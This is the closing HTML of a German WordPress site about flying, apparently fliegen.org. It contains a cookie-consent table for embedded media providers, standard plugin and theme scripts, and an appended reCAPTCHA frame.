                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                OpenStreetMap                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Openstreetmap Foundation, St John’s Innovation Centre, Cowley Road, Cambridge CB4 0WS, United Kingdom</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um OpenStreetMap-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://wiki.osmfoundation.org/wiki/Privacy_Policy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://wiki.osmfoundation.org/wiki/Privacy_Policy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.openstreetmap.org</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>_osm_location, _osm_session, _osm_totp_token, _osm_welcome, _pk_id., _pk_ref., _pk_ses., qos_token</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>1-10 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Twitter</span>
                                                                    <input
                                                                        id="borlabs-cookie-twitter"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="twitter"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Twitter                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Twitter International Company, One Cumberland Place, Fenian Street, Dublin 2, D02 AX07, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Twitter-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://twitter.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://twitter.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>.twimg.com, .twitter.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>__widgetsettings, local_storage_support_test</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>Unbegrenzt</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">Vimeo</span>
                                                                    <input
                                                                        id="borlabs-cookie-vimeo"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="vimeo"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                Vimeo                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Vimeo Inc., 555 West 18th Street, New York, New York 10011, USA</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um Vimeo-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://vimeo.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://vimeo.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>player.vimeo.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>vuid</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>2 Jahre</td>
                                                        </tr>
                                                                                                        </table>
                                                                                                <table>
                                                                                                            <tr>
                                                            <th scope="row">Akzeptieren</th>
                                                            <td>
                                                                <label class="_brlbs-btn-switch _brlbs-btn-switch--textRight">
                                                                    <span class="sr-only">YouTube</span>
                                                                    <input
                                                                        id="borlabs-cookie-youtube"
                                                                        tabindex="0"
                                                                        type="checkbox" data-cookie-group="external-media"
                                                                        name="cookies[external-media][]"
                                                                        value="youtube"
                                                                         checked                                                                        data-borlabs-cookie-switch
                                                                    />

                                                                    <span class="_brlbs-slider"></span>

                                                                    <span
                                                                        class="_brlbs-btn-switch-status"
                                                                        data-active="An"
                                                                        data-inactive="Aus"
                                                                        aria-hidden="true">
                                                                    </span>
                                                                </label>
                                                            </td>
                                                        </tr>
                                                        
                                                    <tr>
                                                        <th scope="row">Name</th>
                                                        <td>
                                                            <label>
                                                                YouTube                                                            </label>
                                                        </td>
                                                    </tr>

                                                    <tr>
                                                        <th scope="row">Anbieter</th>
                                                        <td>Google Ireland Limited, Gordon House, Barrow Street, Dublin 4, Ireland</td>
                                                    </tr>

                                                                                                            <tr>
                                                            <th scope="row">Zweck</th>
                                                            <td>Wird verwendet, um YouTube-Inhalte zu entsperren.</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Datenschutzerklärung</th>
                                                            <td class="_brlbs-pp-url">
                                                                <a
                                                                    href="https://policies.google.com/privacy"
                                                                    target="_blank"
                                                                    rel="nofollow noopener noreferrer"
                                                                >
                                                                    https://policies.google.com/privacy                                                                </a>
                                                            </td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Host(s)</th>
                                                            <td>google.com</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Name</th>
                                                            <td>NID</td>
                                                        </tr>
                                                        
                                                                                                            <tr>
                                                            <th scope="row">Cookie Laufzeit</th>
                                                            <td>6 Monate</td>
                                                        </tr>
                                                                                                        </table>
                                                                                        </div>
                                    </div>
                                                                                                </fieldset>
                                        </div>

                <div class="d-flex justify-content-between">
                    <p class="_brlbs-branding flex-fill">
                                            </p>

                    <p class="_brlbs-legal flex-fill">
                                                    <a href="https://fliegen.org/datenschutz">
                                Datenschutzerklärung                            </a>
                            
                                                    <span class="_brlbs-separator"></span>
                            
                                                    <a href="https://fliegen.org/impressum">
                                Impressum                            </a>
                                                </p>
                </div>
            </div>
        </div>
    </div>
</div>
            </div>
        </div>
    </div>
</div>
</script></div><!--googleon: all--><script id="jetpack-portfolio-theme-supports-js-after">
const jetpack_portfolio_theme_supports = false
//# sourceURL=jetpack-portfolio-theme-supports-js-after
</script>
<script id="jetpack-testimonial-theme-supports-js-after">
const jetpack_testimonial_theme_supports = false
//# sourceURL=jetpack-testimonial-theme-supports-js-after
</script>
<script id="custom-script-js-extra">
var wpdata = {"object_id":"25","site_url":"https://fliegen.org"};
//# sourceURL=custom-script-js-extra
</script>
<script src="https://fliegen.org/wp-content/plugins/wp-meta-and-date-remover/assets/js/inspector.js?ver=1.1" id="custom-script-js"></script>
<script id="caxton-utils-js-extra">
var caxtonUtilProps = {"assetsUrl":"https://fliegen.org/wp-content/plugins/caxton/assets/"};
//# sourceURL=caxton-utils-js-extra
</script>
<script src="https://fliegen.org/wp-content/plugins/caxton/assets/caxton-utils.min.js?ver=1.30.1" id="caxton-utils-js"></script>
<script id="reykjavik-skip-link-focus-fix-js-extra">
var $reykjavikBreakpoints = {"s":"448","m":"672","l":"880","xl":"1280","xxl":"1600","xxxl":"1920","xxxxl":"2560"};
//# sourceURL=reykjavik-skip-link-focus-fix-js-extra
</script>
<script src="https://fliegen.org/wp-content/themes/reykjavik/assets/js/skip-link-focus-fix.js?ver=2.3.5" id="reykjavik-skip-link-focus-fix-js"></script>
<script src="https://fliegen.org/wp-content/themes/reykjavik/assets/js/scripts-navigation-mobile.min.js?ver=2.3.5" id="reykjavik-scripts-nav-mobile-js"></script>
<script src="https://fliegen.org/wp-content/themes/reykjavik/assets/js/scripts-global.js?ver=2.3.5" id="reykjavik-scripts-global-js"></script>
<script id="jetpack-stats-js-before">
_stq = window._stq || [];
_stq.push([ "view", {"v":"ext","blog":"156125334","post":"0","tz":"0","srv":"fliegen.org","arch_cat":"vor-dem-flug","arch_results":"10","j":"1:15.4"} ]);
_stq.push([ "clickTrackerInit", "156125334", "0" ]);
//# sourceURL=jetpack-stats-js-before
</script>
<script src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer data-wp-strategy="defer"></script>
<script id="borlabs-cookie-js-extra">
var borlabsCookieConfig = {"ajaxURL":"https://fliegen.org/wp-admin/admin-ajax.php","language":"de","animation":"1","animationDelay":"","animationIn":"_brlbs-fadeInDown","animationOut":"_brlbs-flipOutX","blockContent":"1","boxLayout":"box","boxLayoutAdvanced":"1","automaticCookieDomainAndPath":"","cookieDomain":"fliegen.org","cookiePath":"/","cookieSameSite":"Lax","cookieSecure":"1","cookieLifetime":"365","cookieLifetimeEssentialOnly":"182","crossDomainCookie":[],"cookieBeforeConsent":"","cookiesForBots":"1","cookieVersion":"1","hideCookieBoxOnPages":[],"respectDoNotTrack":"","reloadAfterConsent":"","reloadAfterOptOut":"1","showCookieBox":"1","cookieBoxIntegration":"javascript","ignorePreSelectStatus":"1","cookies":{"essential":["borlabs-cookie"],"statistics":["google-analytics"],"marketing":["google-adsense"],"external-media":["facebook","googlemaps","instagram","openstreetmap","twitter","vimeo","youtube"]}};
var borlabsCookieCookies = {"essential":{"borlabs-cookie":{"cookieNameList":{"borlabs-cookie":"borlabs-cookie"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"}}},"statistics":{"google-analytics":{"cookieNameList":{"_ga":"_ga","_gat":"_gat","_gid":"_gid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"1","trackingId":"UA-78757763-2"},"optInJS":"","optOutJS":""}},"marketing":{"google-adsense":{"cookieNameList":{"DSID":"DSID","IDE":"IDE"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0","caPubId":"pub-4836266791443390"},"optInJS":"PHNjcmlwdCBkYXRhLWFkLWNsaWVudD0icHViLTQ4MzYyNjY3OTE0NDMzOTAiIGFzeW5jIHNyYz0iLy9wYWdlYWQyLmdvb2dsZXN5bmRpY2F0aW9uLmNvbS9wYWdlYWQvanMvYWRzYnlnb29nbGUuanMiPjwvc2NyaXB0Pg==","optOutJS":""}},"external-media":{"facebook":{"cookieNameList":[],"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImZhY2Vib29rIik7IH08L3NjcmlwdD4=","optOutJS":""},"googlemaps":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImdvb2dsZW1hcHMiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"instagram":{"cookieNameList":{"pigeon_state":"pigeon_state"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoImluc3RhZ3JhbSIpOyB9PC9zY3JpcHQ+","optOutJS":""},"openstreetmap":{"cookieNameList":{"_osm_location":"_osm_location","_osm_session":"_osm_session","_osm_totp_token":"_osm_totp_token","_osm_welcome":"_osm_welcome","_pk_id.":"_pk_id.","_pk_ref.":"_pk_ref.","_pk_ses.":"_pk_ses.","qos_token":"qos_token"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoIm9wZW5zdHJlZXRtYXAiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"twitter":{"cookieNameList":{"__widgetsettings":"__widgetsettings","local_storage_support_test":"local_storage_support_test"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInR3aXR0ZXIiKTsgfTwvc2NyaXB0Pg==","optOutJS":""},"vimeo":{"cookieNameList":{"vuid":"vuid"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInZpbWVvIik7IH08L3NjcmlwdD4=","optOutJS":""},"youtube":{"cookieNameList":{"NID":"NID"},"settings":{"blockCookiesBeforeConsent":"0","prioritize":"0"},"optInJS":"PHNjcmlwdD5pZih0eXBlb2Ygd2luZG93LkJvcmxhYnNDb29raWUgPT09ICJvYmplY3QiKSB7IHdpbmRvdy5Cb3JsYWJzQ29va2llLnVuYmxvY2tDb250ZW50SWQoInlvdXR1YmUiKTsgfTwvc2NyaXB0Pg==","optOutJS":""}}};
//# sourceURL=borlabs-cookie-js-extra
</script>
<script src="https://fliegen.org/wp-content/plugins/borlabs-cookie/assets/javascript/borlabs-cookie.min.js?ver=2.3" id="borlabs-cookie-js"></script>
<script id="borlabs-cookie-js-after">
document.addEventListener("DOMContentLoaded", function (e) {
var borlabsCookieContentBlocker = {"facebook": {"id": "facebook","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if(typeof FB === "object") { FB.XFBML.parse(el.parentElement); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"default": {"id": "default","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"googlemaps": {"id": "googlemaps","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"instagram": {"id": "instagram","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) { if (typeof instgrm === "object") { instgrm.Embeds.process(); } },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"openstreetmap": {"id": "openstreetmap","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"twitter": {"id": "twitter","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false}},"vimeo": {"id": "vimeo","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"saveThumbnails":false,"videoWrapper":false}},"youtube": {"id": "youtube","global": function (contentBlockerData) {  },"init": function (el, contentBlockerData) {  },"settings": {"executeGlobalCodeBeforeUnblocking":false,"changeURLToNoCookie":true,"saveThumbnails":false,"thumbnailQuality":"maxresdefault","videoWrapper":false}}};
    var BorlabsCookieInitCheck = function () {

    if (typeof window.BorlabsCookie === "object" && typeof window.jQuery === "function") {

        if (typeof borlabsCookiePrioritized !== "object") {
            borlabsCookiePrioritized = { optInJS: {} };
        }

        window.BorlabsCookie.init(borlabsCookieConfig, borlabsCookieCookies, borlabsCookieContentBlocker, borlabsCookiePrioritized.optInJS);
    } else {
        window.setTimeout(BorlabsCookieInitCheck, 50);
    }
};

BorlabsCookieInitCheck();});
//# sourceURL=borlabs-cookie-js-after
</script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://fliegen.org/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://fliegen.org/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="62rDam1ifDxI2dT0Y9M5ig">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768634142809');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>